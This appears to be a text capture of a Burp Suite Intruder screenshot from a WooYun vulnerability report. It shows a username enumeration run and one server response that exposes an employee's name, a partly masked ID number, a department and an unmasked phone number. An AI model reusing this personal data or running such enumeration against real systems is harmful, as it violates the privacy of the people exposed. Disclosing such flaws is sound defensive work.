 Intruder attack 14
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
1780 liulj 200 2182
0 200 2181
362 lijj 200 2181
822 lijj 200 2181
921 wanggq 200 2181
1048 lijj 200 2181
1204 wanggq 200 2181
567 zhul 200 2180
1039 wuhy 200 2180
1176 zhul 200 2180
1199 zhul 200 2180
Request Response
Raw Headers Hex HTML Render
<span class="title">员工姓名: </span> <span class="content">王国强</span>
<input type="hidden" id="arcid" value="827196">
</div>
<div class="office">
<span class="title">证件号码: </span> <span class="content">330501********8535</span>
</div>
<div class="office">
<span class="title">所属部门: </span> <span class="content">湖州地区团队</span>
</div>
<div class="office">
<span class="title">联系电话: </span> <span class="content">13116820878</span>
</div>
</div>
? < + > Type a search term 0 matches
Paused
www.wooyun.org